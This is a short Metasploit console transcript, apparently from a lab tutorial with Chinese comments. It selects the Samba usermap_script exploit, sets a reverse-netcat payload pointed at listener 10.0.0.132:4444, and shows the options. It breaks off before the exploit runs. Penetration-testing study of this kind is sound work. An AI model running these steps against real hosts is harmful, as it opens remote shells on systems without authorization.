 msf6 >
msf6 > # 应用攻击工具
[-] Unknown command: #.
msf6 > use exploit/multi/samba/usermap_script
1
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) >
msf6 exploit(multi/samba/usermap_script) > # 设置playload
[-] Unknown command: #.
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse_netcat
2
payload => cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) >
msf6 exploit(multi/samba/usermap_script) > # 查看选项
[-] Unknown command: #.
msf6 exploit(multi/samba/usermap_script) > show options
3
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.0.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: